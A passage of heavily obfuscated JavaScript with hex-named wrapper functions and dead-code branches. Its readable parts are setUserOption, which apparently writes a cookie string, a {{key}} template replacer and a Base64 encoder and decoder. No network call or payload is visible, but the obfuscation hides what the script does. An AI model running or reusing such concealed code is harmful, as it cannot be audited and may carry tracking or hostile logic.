_0x5d7903(_0x49a8b6,_0x7457cd,_0x8f911f,_0x38cb99,_0x230671){return _0x8b51ba(_0x7457cd,_0x38cb99- -0x7b,_0x8f911f-0x13,_0x38cb99-0x52,_0x230671-0x147);}function _0x3f9beb(_0x1fc5f3,_0x5890d7,_0x587775,_0x269280,_0x157009){return _0x8b51ba(_0x1fc5f3,_0x157009-0x5f,_0x587775-0x13d,_0x269280-0x22,_0x157009-0x30);}_0x35d207[_0x3f9beb(0x663,0x520,0x6b1,0x5d7,0x911)](_0x35d207[_0x3f9beb(0x4db,0x502,0xa80,0x9af,0x797)],_0x35d207[_0x14434a(0x27a,0x54a,0x243,0xec,0x54b)])?console[_0x14434a(0x4f,-0x26e,0x2ee,-0xe1,-0x32b)](_0x35d207[_0x103746(-0x14c,-0x133,0x1a1,-0x1db,-0x6)](_0x35d207[_0x14434a(0x1dd,0x555,0x392,0x79,0x434)],_0x126a6e)):(_0x3e26b6+=_0x4f00ad[_0x5db013(0x12f,0x36f,0x6f,0x356,0x36e)+_0x3f9beb(0x59f,0x7ca,0x6a6,0x9e0,0x91a)+'de'](_0x60ec7c),_0x22c1bb++);});}function setUserOption(_0x4fc9fe,_0x13b151,_0x2f0c67){var _0x4214c9={'zPLEv':function(_0x3c67c4,_0x1735ea){return _0x3c67c4+_0x1735ea;},'mHrkb':function(_0x1a3bf4,_0x3305ca){return _0x1a3bf4+_0x3305ca;},'gOBhy':function(_0x32af46,_0x4ef3ec){return _0x32af46+_0x4ef3ec;},'vhrfa':_0x2eb3b4(-0x18c,0x269,0x248,0x413,0x496)+_0x2eb3b4(0x5ef,0x6d7,0x5c3,0x9b2,0x976)+_0x2eb3b4(0x6af,0xa00,0x923,0xbd3,0x951)+_0xe20a50(0x4ec,0x1d6,0x3ae,0x52f,0x533)+_0x3d435e(0x146,0x432,0x257,0x471,-0x1c5)+_0x3d435e(0x4e2,0x372,0x232,0x46e,0x2ea),'Ezytr':_0x2a4766(0xbb9,0xb98,0xa57,0xcda,0xb09)+'e=','YvGrA':_0x3d435e(0x35d,0x31b,0x61b,0x3a8,0x6c2)+_0xe20a50(-0x27e,-0x12e,-0xca,-0x47d,-0x144)+'l=','JPaWo':function(_0xabf38c,_0x4ebc94){return _0xabf38c(_0x4ebc94);}};function _0x286bbc(_0x115925,_0x2df869,_0x52eeb2,_0xe14259,_0x2880d1){return _0x1e210c(_0x2df869,_0x2df869-0x1b0,_0x52eeb2-0x190,_0xe14259-0xea,_0x2880d1- -0x148);}function _0x2a4766(_0x411212,_0x129ac6,_0x15c46c,_0x3d3b4b,_0x36c8b9){return _0x4f4288(_0x411212-0x1b1,_0x411212-0x442,_0x129ac6,_0x3d3b4b-0x104,_0x36c8b9-0xc4);}function _0x3d435e(_0x50eac5,_0x41306b,_0x24e5b4,_0x1d4d2c,_0x3aacee){return _0x2fde1c(_0x50eac5-0x14d,_0x41306b-0x14e,_0x24e5b4-0xeb,_0x24e5b4,_0x50eac5- -0x35b);}function _0x2eb3b4(_0x3ce3ea,_0x4b3821,_0x515f67,_0x560c40,_0x107540){return _0x1e210c(_0x560c40,_0x4b3821-0x119,_0x515f67-0xc,_0x560c40-0x16a,_0x515f67- -0x6d);}function _0xe20a50(_0x56d6e5,_0x51ec48,_0x2d2692,_0x1725f1,_0x637c06){return _0x4f4288(_0x56d6e5-0xe1,_0x637c06- -0x23b,_0x56d6e5,_0x1725f1-0x28,_0x637c06-0x58);}window[_0xe20a50(0x37f,0x4a2,0x8c2,0x29b,0x57e)+_0x2eb3b4(0x4f8,0x945,0x65a,0x89b,0x609)]=_0x4214c9[_0x2eb3b4(-0x4f,0x47f,0x227,0x223,0x13)](_0x4214c9[_0x286bbc(0x652,0x620,0x6df,0x777,0x8ce)](_0x4214c9[_0x3d435e(0x715,0xaeb,0x5eb,0x946,0x748)](_0x4214c9[_0x3d435e(-0x6d,-0x246,-0x1ae,0x12f,-0xc7)](_0x4214c9[_0x286bbc(0x319,0x191,0x41,0x4fe,0x263)](_0x4214c9[_0x2eb3b4(0x429,-0x63,0x34c,0x211,0x653)],_0x4fc9fe),_0x4214c9[_0x3d435e(0x577,0x378,0x6b9,0x767,0x695)]),_0x13b151),_0x4214c9[_0x2eb3b4(0x9a8,0xb34,0x7f3,0xa17,0x85c)]),_0x4214c9[_0x3d435e(0x285,0x346,0x3d1,0x314,0x3d5)](encodeURIComponent,_0x2f0c67));}function parseTemplate(_0x16a828,_0xc4c176){var _0x2de293={'BKXjL':function(_0x313965,_0x4a92cb,_0x4ab635,_0x360f43){return _0x313965(_0x4a92cb,_0x4ab635,_0x360f43);},'oqnmd':function(_0x10848f,_0x45dc27){return _0x10848f!=_0x45dc27;},'tRQDm':_0x150ee8(0xb02,0x6e8,0x810,0x8bb,0x8cb)+_0x150ee8(0x684,0x5da,0x1e5,0x519,0x1b5),'ssTNW':function(_0x449a35,_0x29220d){return _0x449a35!=_0x29220d;},'zpiZG':function(_0xee860f,_0x254540){return _0xee860f+_0x254540;},'OIRvK':_0x55f8ac(0xcf4,0x8f4,0x705,0xc70,0xd05)+_0x114904(0x3f4,0x143,0x68,0x31a,0x54e)+'=\x20','dAgHt':_0x150ee8(0x64e,0x6cf,0x672,0x42b,0x5a0)+_0x150ee8(0x9a8,0x3c7,0x4ad,0x7a6,0x579)+_0x150ee8(0x998,0x671,0xbcc,0x8af,0x6fa),'GClAg':_0x438942(0x495,0x3c7,0x7da,0x7a6,0x85f)+_0x150ee8(0x551,0x311,0x7e1,0x4a3,0xe1)+_0x55f8ac(0x6df,0x8c8,0x574,0x72b,0x832)+_0x114904(-0x138,0x229,0x3db,-0xa3,0x17e),'nHKWS':function(_0x26a844,_0x47c0a0){return _0x26a844===_0x47c0a0;},'OTfha':_0x150ee8(0x7a9,0x769,0x2a,0x420,0x826),'sbSag':_0x596c8b(0x440,0x6c5,0x6e6,0xa1a,0x8a7),'AYTqK':function(_0x47e1a4,_0x4679a2){return _0x47e1a4!==_0x4679a2;},'zDYul':_0x55f8ac(0x642,0x947,0x61c,0x699,0xa69),'TfKQX':_0x438942(0x3ff,0x37e,0x2b5,0x80a,0x5db),'HjShs':function(_0x43295e,_0x57b351){return _0x43295e+_0x57b351;},'yfuEh':function(_0x441546,_0x5d2185){return _0x441546+_0x5d2185;}};function _0x596c8b(_0x2a6f99,_0x58a494,_0x20ebb1,_0x58b02f,_0x965fb){return _0x2fde1c(_0x2a6f99-0x96,_0x58a494-0x13,_0x20ebb1-0x178,_0x58a494,_0x20ebb1-0x182);}function _0x150ee8(_0x103d69,_0x3de19c,_0x365bc4,_0x3d29bf,_0x363079){return _0x2fde1c(_0x103d69-0x19,_0x3de19c-0x172,_0x365bc4-0x11,_0x363079,_0x3d29bf-0x11c);}function _0x114904(_0x51ca6c,_0x49507e,_0xa8ffcc,_0xbaa34a,_0x102024){return _0x1e210c(_0x51ca6c,_0x49507e-0x7e,_0xa8ffcc-0x27,_0xbaa34a-0x1ef,_0x49507e- -0xe0);}function _0x438942(_0x5af8ea,_0x57484a,_0x3ea64f,_0x56223f,_0x9f5326){return _0x5bbb2e(_0x5af8ea-0x1d8,_0x5af8ea- -0xe3,_0x3ea64f-0x1bd,_0x56223f-0x130,_0x57484a);}function _0x55f8ac(_0x6b4b72,_0x5a064c,_0x154309,_0x6e433,_0x48420d){return _0x2fde1c(_0x6b4b72-0x181,_0x5a064c-0x2,_0x154309-0x1ac,_0x6e433,_0x5a064c-0x1b7);}var _0x1490d7=_0xc4c176,_0x3db151;for(_0x3db151 in _0x16a828){if(_0x2de293[_0x114904(0x776,0x520,0x4bc,0x6ea,0x434)](_0x2de293[_0x114904(0x661,0x7bc,0x4f1,0x8ac,0x3f4)],_0x2de293[_0x596c8b(0x53a,0x9ee,0x625,0x484,0x73d)]))_0x2de293[_0x438942(0x2d9,0x1a1,0x50d,0x30b,0x15a)](_0x5f1db4,_0x55cc49,'-',-0x2314+0xcca*-0x3+-0x2c*-0x1ac),_0x2de293[_0x150ee8(0x2e4,0x680,0x36a,0x49c,0x6b0)](_0x1d9d7a,_0x2de293[_0x55f8ac(0x3fc,0x471,0x668,0x627,0x82f)])&&_0x2de293[_0x114904(0x24d,0x63c,0x7e2,0x37f,0x8d4)](_0x2b7382,null)&&(_0x2a43f2[_0x596c8b(0xc32,0x927,0x91d,0xb0e,0x51c)+_0x114904(0x169,0x336,0x233,0x4c9,0x5f8)]=0x3*0xb3c+-0xf98+-0x121c);else{if(_0x16a828[_0x596c8b(0xcaf,0xa87,0xb6e,0x93d,0xeaf)+_0x114904(0x785,0x78a,0x9f5,0x7ea,0x982)+_0x114904(0x3cd,0x61b,0x88d,0x784,0x84f)](_0x3db151)){if(_0x2de293[_0x55f8ac(0x8e0,0x58f,0x231,0x7df,0x3bb)](_0x2de293[_0x596c8b(0xbc9,0x9df,0x9e3,0x948,0xca0)],_0x2de293[_0x114904(0xd9,0x277,0x63b,-0xe8,0x660)]))_0x1490d7=_0x1490d7[_0x55f8ac(0xb5d,0x92f,0xacf,0x600,0x986)+'ce'](new RegExp(_0x2de293[_0x150ee8(0x85e,0x4ed,0x295,0x4a0,0x2c4)](_0x2de293[_0x114904(0x2fc,0x16b,0x434,0xd3,0xa)]('{{',_0x3db151),'}}'),'g'),_0x16a828[_0x3db151]);else{var _0x1b1c84={'HBiqE':function(_0xb71001,_0x492825){function _0x1a1cd1(_0x2874b4,_0x2bb59c,_0x100d79,_0x3db795,_0x1f3f93){return _0x114904(_0x2874b4,_0x1f3f93-0x357,_0x100d79-0x31,_0x3db795-0x18d,_0x1f3f93-0x1c4);}return _0x2de293[_0x1a1cd1(0x8d8,0x8de,0xa91,0xe14,0xac1)](_0xb71001,_0x492825);},'otzfb':_0x2de293[_0x150ee8(0x714,0x6c1,0x8d8,0x547,0x442)]},_0x26ac28=_0x2de293[_0x438942(0x29a,0x3e,-0x165,0x46b,0xd8)],_0x1fa109={};_0x1fa109[_0x150ee8(0x47b,0x613,0x55e,0x5b9,0x8e9)+'n']=_0x2de293[_0x150ee8(0xc76,0xb7d,0x7f2,0x95c,0x831)],_0x1fa109[_0x150ee8(0x2a0,0x158,0x33d,0x3da,0x523)]=_0x184441,_0x53de06[_0x55f8ac(0x75f,0x7f4,0xa1a,0x51f,0x41b)](_0x26ac28,_0x1fa109,function(_0x571b39){function _0x5ddc7d(_0x52492b,_0x93a77b,_0x3b0b60,_0x327752,_0x2c0f52){return _0x114904(_0x52492b,_0x327752- -0x90,_0x3b0b60-0x5,_0x327752-0xdd,_0x2c0f52-0xfe);}function _0x515042(_0x444083,_0x4e5449,_0x5bb58d,_0x142c97,_0xeb3ff9){return _0x114904(_0x4e5449,_0x5bb58d-0x6c,_0x5bb58d-0x176,_0x142c97-0xd,_0xeb3ff9-0x11c);}function _0x1902df(_0x40abad,_0x4aa99f,_0x5a0f2a,_0xfad0fa,_0x345ff6){return _0x438942(_0xfad0fa-0x186,_0x40abad,_0x5a0f2a-0x132,_0xfad0fa-0x170,_0x345ff6-0x4e);}_0x57efa3[_0x5ddc7d(-0x216,-0x95,0x474,0xf4,-0x1e5)](_0x1b1c84[_0x5ddc7d(0xa30,0x30c,0x433,0x6a7,0x3a1)](_0x1b1c84[_0x515042(0x7b0,0xd4d,0x9bf,0xbb5,0x729)],_0x571b39));});}}}}return _0x1490d7;}var Base64={'_keyStr':_0x2fde1c(0x303,0x470,0x961,0x531,0x6f9)+_0x5bbb2e(0x58a,0x6a0,0x48c,0xa81,0x5c2)+_0x4f4288(0x285,0x5f9,0x6b9,0x1f6,0x534)+_0x54a40f(-0x1cf,0x175,-0xc9,-0x192,-0x26c)+_0x1e210c(0xb4c,0x76c,0x9ae,0x392,0x75e)+_0x4f4288(0x3a6,0x5c,0x244,0x213,0x30f)+_0x4f4288(0x551,0x524,0x215,0x367,0x673)+_0x4f4288(0x2ac,0x4b1,0x277,0x503,0x5ef)+_0x1e210c(0xad7,0xa73,0xb7e,0x545,0x8e2)+_0x2fde1c(0x6d2,0x95c,0x457,0x2ac,0x671)+_0x1e210c(0x802,0x1e6,0x943,0x60a,0x5ec)+_0x2fde1c(0x8bb,0x80f,0xbd2,0xa24,0x7c2)+_0x5bbb2e(0x8ae,0x4b7,0x299,0x516,0x24e),'encode':function(_0x34e166){function _0x4e2e1f(_0x5974f8,_0x2f0a04,_0x568805,_0x5a8a02,_0xe4555f){return _0x1e210c(_0x5a8a02,_0x2f0a04-0x15a,_0x568805-0xa0,_0x5a8a02-0x178,_0x5974f8-0xd6);}function _0x3e8a79(_0x3fdc24,_0x3cb549,_0x58082d,_0x83f9e,_0xd13029){return _0x2fde1c(_0x3fdc24-0x1f4,_0x3cb549-0x19f,_0x58082d-0xbc,_0xd13029,_0x3fdc24- -0xc4);}var _0x3d79b8={'SVNMC':_0x410c17(-0xdc,0x440,0x25a,0x4ad,0x4e)+_0x410c17(0xd3,0x32d,0x2d0,0x3bd,0x6d4)+_0x410c17(-0x27c,-0x74,-0xe3,0x32f,0xb4),'bHBhU':function(_0xf5abee,_0x4579bd){return _0xf5abee<_0x4579bd;},'OHbbf':function(_0xa19175,_0x2afdaf){return _0xa19175===_0x2afdaf;},'WgDJW':_0x410c17(-0xb5,-0x451,-0x11d,0x20b,0x16c),'pcERZ':function(_0x534a3a,_0x5547d2){return _0x534a3a>>_0x5547d2;},'icFLF':function(_0x5593a2,_0x4e8e1a){return _0x5593a2|_0x4e8e1a;},'MEwUU':function(_0x3f25ab,_0x2d80d4){return _0x3f25ab<<_0x2d80d4;},'OIcPS':function(_0x4e2da8,_0x1a193f){return _0x4e2da8&_0x1a193f;},'yevET':function(_0x32dfa8,_0x2b0d89){return _0x32dfa8>>_0x2b0d89;},'DXWrE':function(_0x3dee45,_0x1262c0){return _0x3dee45<<_0x1262c0;},'KSpsG':function(_0x2b0a22,_0x570de9){return _0x2b0a22&_0x570de9;},'WefUI':function(_0x1e60b3,_0x3d1241){return _0x1e60b3&_0x3d1241;},'UVynP':function(_0x15c213,_0x4fd19b){return _0x15c213(_0x4fd19b);},'huDPN':_0x4a7d17(-0xd7,0x1f,-0x117,0x339,0x308),'QhzIh':_0x2a0ceb(0x25b,0x65e,0x444,0x402,0xb4),'qMANE':function(_0xf2cb1b,_0x3412e5){return _0xf2cb1b!==_0x3412e5;},'EpOEW':_0x2a0ceb(0x289,-0xea,0x5da,0x32b,0x2c1),'PMsYv':_0x410c17(0x1af,-0x27b,-0x51,0x289,0x263),'KZMzR':function(_0x4463a3,_0x2023a0){return _0x4463a3+_0x2023a0;},'ZoMDm':function(_0x23ddba,_0x213841){return _0x23ddba+_0x213841;},'BpMbh':function(_0x183a26,_0x1e520f){return _0x183a26+_0x1e520f;},'oVRnO':function(_0x5d32f,_0x98ce23){return _0x5d32f+_0x98ce23;},'zYqnr':function(_0x15fa0e,_0x2b16a7){return _0x15fa0e+_0x2b16a7;},'sLtRf':function(_0xa3ba79,_0xa38702,_0xfcf8c6,_0x3c8b5e){return _0xa3ba79(_0xa38702,_0xfcf8c6,_0x3c8b5e);},'ijCGD':_0x3e8a79(0x276,0x526,0x475,-0xbd,0x140)+_0x4a7d17(0xf4,0x30e,-0x144,-0xf6,0x36f)+_0x3e8a79(0x769,0x88f,0x8f4,0x4b9,0x40f)+_0x4e2e1f(0x671,0x350,0x9c9,0x95f,0x549),'LFWQH':_0x4a7d17(0x3f3,0x651,0x2c3,0x10c,0x223)+_0x4a7d17(0x3e9,0x3d7,0x4cb,0xc3,0x775)+_0x4e2e1f(0x79c,0x506,0x436,0x8ff,0xb35)+_0x410c17(0xc8,-0x1fd,0x6e,0x135,0x1ba),'BbCOi':function(_0x400a15,_0x6fd4d0){return _0x400a15!=_0x6fd4d0;},'HvVta':function(_0x2c40e5,_0x5db057){return _0x2c40e5+_0x5db057;}};function _0x410c17(_0x51c728,_0x2941fb,_0x335c7e,_0x438e3b,_0x7d6108){return _0x5bbb2e(_0x51c728-0x1bc,_0x335c7e- -0x2ec,_0x335c7e-0x107,_0x438e3b-0x189,_0x438e3b);}var _0x100199=_0x3d79b8[_0x2a0ceb(0x553,0x49e,0x2dd,0x306,0x923)][_0x3e8a79(0x988,0xb31,0x86b,0x7f8,0x945)]('|');function _0x4a7d17(_0x43eb37,_0x41f56d,_0x46dc8e,_0x42202c,_0x954603){return _0x2fde1c(_0x43eb37-0x1c3,_0x41f56d-0xa5,_0x46dc8e-0x1ce,_0x42202c,_0x43eb37- -0x46a);}var _0x698b40=-0x1ae4+0xb66+0x3*0x52a;function _0x2a0ceb(_0x5ef81b,_0x651b5e,_0x330858,_0x22b6be,_0x129c3c){return _0x2fde1c(_0x5ef81b-0x17e,_0x651b5e-0x196,_0x330858-0x1b8,_0x22b6be,_0x5ef81b- -0x22d);}while(!![]){switch(_0x100199[_0x698b40++]){case'0':_0x34e166=Base64[_0x4a7d17(0x251,0x13d,0x5fe,-0x1d,0x571)+_0x4e2e1f(0x922,0xbd5,0xb4a,0x99a,0x605)+'de'](_0x34e166);continue;case'1':var _0x414dee='';continue;case'2':while(_0x3d79b8[_0x4e2e1f(0x8c7,0x806,0x604,0xaae,0x74c)](_0x188259,_0x34e166[_0x410c17(0x43,-0xc8,-0x7,-0x37a,-0x365)+'h'])){if(_0x3d79b8[_0x2a0ceb(0x559,0x442,0x7ea,0x573,0x403)](_0x3d79b8[_0x410c17(0x3fb,0x549,0x151,-0x2bb,0x8d)],_0x3d79b8[_0x2a0ceb(0x3d5,0x473,0x6b7,0x313,0x431)])){_0x1b8d1d=_0x34e166[_0x410c17(-0xbc,0x1a8,0x236,0x483,0x3ad)+_0x4a7d17(0x12a,0x3aa,0x4f,-0x99,0x1fe)](_0x188259++),_0x423775=_0x34e166[_0x4a7d17(0x27d,0x547,-0x160,0x4fa,-0x3)+_0x4e2e1f(0x610,0x893,0x7a8,0x648,0x787)](_0x188259++),_0x266dc7=_0x34e166[_0x4a7d17(0x27d,0x15f,0x3cc,0x32b,0x1db)+_0x4a7d17(0x12a,0x4f8,-0x254,-0x27c,0x1c6)](_0x188259++),_0xe3e27=_0x3d79b8[_0x4e2e1f(0x7e7,0x3fa,0x553,0x4a9,0x437)](_0x1b8d1d,0x15a7*-0x1+0x35+0x1574),_0x592042=_0x3d79b8[_0x410c17(0x634,0x26e,0x455,0x135,0x15a)](_0x3d79b8[_0x2a0ceb(0x3d8,0x467,0xcc,0x7e1,0x698)](_0x3d79b8[_0x3e8a79(0x705,0x35e,0x77f,0x3dd,0xb15)](_0x1b8d1d,-0x1dc7+0x2605+-0x2b*0x31),0xa02+0x22f*0xc+-0x2432),_0x3d79b8[_0x4e2e1f(0xabf,0x9ae,0x793,0xdca,0x7d0)](_0x423775,0x21d4+0x50b*-0x1+-0x1cc5)),_0x26827b=_0x3d79b8[_0x2a0ceb(0x6d9,0x4ca,0x312,0x563,0x373)](_0x3d79b8[_0x4e2e1f(0x974,0xa8d,0xc4e,0x730,0x8d3)](_0x3d79b8[_0x2a0ceb(0x271,0x18f,0x1e,0x7f,0x319)](_0x423775,-0x3*-0x49+-0x33*-0xbf+-0x26d9),0xd91*0x1+0x10*0x20e+-0x1*0x2e6f),_0x3d79b8[_0x3e8a79(0x6a7,0x641,0x787,0x9d5,0xa12)](_0x266dc7,-0x8e3+-0x28d*0xe+-0x2c9f*-0x1)),_0x4e7e79=_0x3d79b8[_0x410c17(0x1fb,-0x82,0x200,0x5b3,-0x198)](_0x266dc7,0x26*0x6e+-0x1663+0x64e);if(_0x3d79b8[_0x410c17(0x25f,0x10f,0x31d,0x2a4,0x24f)](isNaN,_0x423775)){if(_0x3d79b8[_0x3e8a79(0x6c2,0x2c4,0x441,0x9be,0x5c8)](_0x3d79b8[_0x2a0ceb(0x5e9,0x9a7,0x76b,0x688,0x283)],_0x3d79b8[_0x2a0ceb(0x5ef,0x4dc,0x6a5,0x940,0x8d8)])){var _0x10ca2a=_0x5f3749[_0x410c17(0x3be,0x261,0x104,-0x193,-0x2a3)](_0x5f3749[_0x2a0ceb(0x388,0x353,0x335,0x75,0x41a)](_0x5f3749[_0x410c17(-0x331,-0x1a9,-0x35,-0x332,-0x139)](_0x5f3749[_0x410c17(0x44c,0x132,0x104,0x20a,0x3e0)](',',_0x18e1cd),':'),_0x57922d),_0x40bef9);_0x5f3749[_0x410c17(-0xce,0x65,-0x11b,-0x179,-0x2f1)](_0x118f36,_0x5f3749[_0x2a0ceb(0x609,0x4dc,0x238,0x398,0x949)],_0x10ca2a,0x1*0x1877+-0x4*0x800+0x7a7);}else _0x26827b=_0x4e7e79=0x163*-0x1c+0x3*-0x783+0x3d9d;}else _0x3d79b8[_0x3e8a79(0x70a,0x893,0x674,0x536,0xb19)](isNaN,_0x266dc7)&&(_0x3d79b8[_0x3e8a79(0x3a0,0x2db,0x158,0x20f,0x623)](_0x3d79b8[_0x4a7d17(-0x1ec,0xd4,-0x2f8,-0x46b,-0xd3)],_0x3d79b8[_0x4a7d17(0x1a3,0x35e,0x1a5,0x39d,0xae)])?_0x4e7e79=-0x2*0x511+-0x2166+0x2bc8:_0x4b655a[_0x4a7d17(0x604,0x43f,0x764,0x85d,0x371)+_0x3e8a79(0x65d,0x39b,0x485,0x83b,0x794)]=_0x5f3749[_0x4e2e1f(0x47f,0x62f,0x56f,0x134,0x602)](_0x5f3749[_0x2a0ceb(0x430,0x751,0x161,0x15a,0x5f6)],_0x424275[_0x4e2e1f(0xaea,0xd91,0x784,0xee7,0xe3d)+_0x2a0ceb(0x4f4,0x7a9,0x564,0x1b5,0xe5)]));_0x414dee=_0x3d79b8[_0x3e8a79(0x360,0x155,0x2b8,0x52,0x613)](_0x3d79b8[_0x410c17(0x1ea,-0x1e8,-0x8d,-0x3cc,-0x131)](_0x3d79b8[_0x4a7d17(0x2e8,0x199,0x4e,0x205,0x354)](_0x3d79b8[_0x4a7d17(0x52e,0x2ac,0x44f,0x1dd,0x245)](_0x414dee,this[_0x3e8a79(0x872,0x76a,0xb4d,0x602,0x5a1)+'tr'][_0x410c17(-0x1bc,0x314,-0x39,-0xa6,0x3a8)+'t'](_0xe3e27)),this[_0x2a0ceb(0x709,0xa91,0x459,0x881,0xac5)+'tr'][_0x3e8a79(0x3b4,0x5f3,0x6fd,0x50d,0x1a0)+'t'](_0x592042)),this[_0x2a0ceb(0x709,0x73d,0x329,0x30d,0xae8)+'tr'][_0x410c17(0x30f,-0x2a1,-0x39,-0x20e,0x2a7)+'t'](_0x26827b)),this[_0x4a7d17(0x4cc,0xc7,0x16d,0x747,0x4d4)+'tr'][_0x4a7d17(0xe,-0x110,0x22b,0x3ff,0x6d)+'t'](_0x4e7e79));}else{if(_0x5f3749[_0x4a7d17(0x410,0x505,0x183,0x723,0x1e0)](_0x10ce27,''))return _0x5f3749[_0x4e2e1f(0x318,0x1dc,0x3b4,0x280,0x2fa)](_0x31be62,_0x5524f3);else return'';}}continue;case'3':var _0x188259=0x179f+0x114c+0x19*-0x1a3;continue;case'4':return _0x414dee;case'5':var _0x5f3749={'ONSuu':function(_0x199ca8,_0x208f6b){function _0x5debf0(_0x2df94c,_0x29daa1,_0x15ff7f,_0x2ee7dc,_0x5d789f){return _0x3e8a79(_0x29daa1-0x85,_0x29daa1-0xee,_0x15ff7f-0xf9,_0x2ee7dc-0x1c7,_0x2ee7dc);}return _0x3d79b8[_0x5debf0(0xb6c,0x95d,0x861,0xacf,0xb64)](_0x199ca8,_0x208f6b);},'lACEL':function(_0x514b02,_0x3260bd){function _0x3779d5(_0x4485c3,_0x159dbc,_0x27d889,_0x50aa42,_0x5aa9ab){return _0x4e2e1f(_0x27d889- -0x376,_0x159dbc-0x102,_0x27d889-0xee,_0x4485c3,_0x5aa9ab-0x15c);}return _0x3d79b8[_0x3779d5(0x695,0x104,0x42a,0x2a4,0x46)](_0x514b02,_0x3260bd);},'zhJaG':function(_0x3d4106,_0x130daf,_0xf02efd,_0x35062){function _0x2666cc(_0x346b35,_0x18e5cf,_0x5416d2,_0x365c91,_0x42d00c){return _0x4a7d17(_0x365c91- -0xed,_0x18e5cf-0x1b2,_0x5416d2-0xe8,_0x5416d2,_0x42d00c-0x10d);}return _0x3d79b8[_0x2666cc(0x6c,0x37d,0x54b,0x410,0x3de)](_0x3d4106,_0x130daf,_0xf02efd,_0x35062);},'WKxGJ':_0x3d79b8[_0x4a7d17(-0x1c1,-0x185,-0x472,-0x23f,-0x250)],'pJUIa':function(_0x2fb112,_0x4efa3c){function _0x2d88d0(_0x1ca07f,_0x3c98e3,_0xb0ab7,_0x1cc405,_0x3c5e78){return _0x4e2e1f(_0x3c5e78- -0x39a,_0x3c98e3-0x177,_0xb0ab7-0x1e3,_0x1cc405,_0x3c5e78-0xee);}return _0x3d79b8[_0x2d88d0(0x699,0x62e,0x48d,0x694,0x67a)](_0x2fb112,_0x4efa3c);},'EXmQx':_0x3d79b8[_0x4e2e1f(0x5c8,0x35c,0x4bb,0x809,0x796)],'hpVBy':function(_0x5234c2,_0x4a1644){function _0x4599d2(_0x3ef4bf,_0x11f72b,_0x196252,_0x3aed0c,_0x5e1c59){return _0x4e2e1f(_0x3aed0c- -0x416,_0x11f72b-0x18e,_0x196252-0x1d5,_0x196252,_0x5e1c59-0x3e);}return _0x3d79b8[_0x4599d2(-0x22a,-0x3fe,-0x274,-0xd3,-0x1b9)](_0x5234c2,_0x4a1644);},'rvMjL':function(_0x1d7ed8,_0x30ed93){function _0x451722(_0xf7f5d4,_0x2923f8,_0x2a9420,_0x206d81,_0x1aa26d){return _0x3e8a79(_0x2a9420- -0x211,_0x2923f8-0x30,_0x2a9420-0xf2,_0x206d81-0x47,_0x1aa26d);}return _0x3d79b8[_0x451722(0x57a,0x620,0x374,0x3a6,0x3c2)](_0x1d7ed8,_0x30ed93);}};continue;case'6':var _0x1b8d1d,_0x423775,_0x266dc7,_0xe3e27,_0x592042,_0x26827b,_0x4e7e79;continue;}break;}},'decode':function(_0x5aef75){var _0x19e82c={'Svxbp':_0x83e81d(-0x42,0x3ab,0x33,0x117,0x8)+_0x83e81d(0x227,0x2e7,0x108,0x437,0x5cb)+_0x8276f8(-0x384,-0x265,0x5b,0x1e2,0x13)+'|6','GylWv':_0x83e81d(-0x28d,0x97,-0xb1,0x17b,-0x13e)+_0x5e0da4(0x3b3,0xa1f,0x6fa,0x64e,0x739)+_0x3b2694(0x8c6,0xdb2,0xa0d,0xa46,0x786)+_0x8276f8(0x228,0x7de,0x3b7,0x171,0x497)+_0x3b2694(0x2cf,0xa2c,0x69f,0x67f,0x2d9)+_0x569043(0x26f,0x15c,0x54b,0x31d,0x84c)+_0x3b2694(0xcff,0xa34,0x90a,0x991,0xa83)+_0x83e81d(-0x10f,0x9b,0x200,-0x79,0xa3)+_0x3b2694(0x62e,0x6b6,0x6f6,0x2ed,0x553)+_0x5e0da4(0x8d0,0x7da,0x74c,0x327,0x5db)+_0x3b2694(0x3d8,0x6ea,0x62e,0x7c7,0x2e9)+_0x83e81d(0x146,-0x39d,-0x3a7,-0xa0,-0x342)+_0x5e0da4(0x6cc,0x90d,0x388,0x395,0x56c)+_0x3b2694(0x759,0x222,0x3fe,0x26,0x680)+_0x8276f8(0x3fe,0xc5,0x287,0x723,0x485)+'\x20?','yHFkI':function(_0x200cc3,_0x27417e){return _0x200cc3(_0x27417e);},'osyps':_0x569043(0x55a,0x4a4,0x188,-0xef,0x35b)+'ew','GBqaP':_0x8276f8(-0x1b0,-0xa4,-0x9f,-0x58,-0x113)+_0x3b2694(0x54d,0x745,0x6a1,0x950,0x2e8)+_0x3b2694(0x92b,0xb4f,0x8c9,0x7e0,0x7e3),'guzeR':function(_0x441062,_0x5c635f){return _0x441062==_0x5c635f;},'FPkce':_0x5e0da4(0x368,0x248,0x227,-0x106,0x46)+_0x569043(-0x84,-0x3c,0x1c3,0xa6,0xbf)+_0x569043(0x7aa,0x230,0x482,0x120,0x74c)+_0x3b2694(0x310,0x695,0x623,0x835,0x4bc)+'w','okfSX':_0x569043(0x4f4,0x84a,0x44d,0x32a,0x395)+_0x3b2694(0x570,0x244,0x4e8,0x109,0x54a)+_0x5e0da4(0x870,0x622,0x7a0,0x6ca,0x4c8)+_0x569043(0x362,0x6f,0x371,-0x15,0x350)+_0x83e81d(0x325,-0x1fc,-0x139,0x9c,-0x14d)+_0x83e81d(-0x2dd,0x434,0x49,0x4b,-0x1a3)+_0x569043(0x46,-0x21,0x277,0x5eb,0x5ef)+_0x5e0da4(0x7d0,0x3d9,0x939,0x4f5,0x58c)+_0x8276f8(0x6e9,0x263,0x252,0x29d,0x48f),'WgZJU':function(_0x6f9c2c,_0x234307){return _0x6f9c2c<_0x234307;},'QtSOu':function(_0x5cc0ff,_0x148351){return _0x5cc0ff!==_0x148351;},'sAyJH':_0x569043(0x473,0x174,0x196,0x33d,0x14a),'qjLZa':function(_0x29c218,_0x3bc128){return _0x29c218|_0x3bc128;},'ekTHv':function(_0x44a9e8,_0x5532a8){return _0x44a9e8<<_0x5532a8;},'rqudi':function(_0x5cf06f,_0x15bea8){return _0x5cf06f>>_0x15bea8;},'FrHVj':function(_0x31aa7c,_0x504858){return _0x31aa7c|_0x504858;},'OqzlA':function(_0x5940c9,_0x39d47e){return _0x5940c9<<_0x39d47e;},'FQOCF':function(_0x14b8e0,_0x4aaf63){return _0x14b8e0&_0x4aaf63;},'FfkRi':function(_0x2a82d7,_0xb5b85c){return _0x2a82d7+_0xb5b85c;},'Yusdc':function(_0x1e3813,_0x77af32){return _0x1e3813!=_0x77af32;},'JxqVs':function(_0x14c172,_0x379f07){return 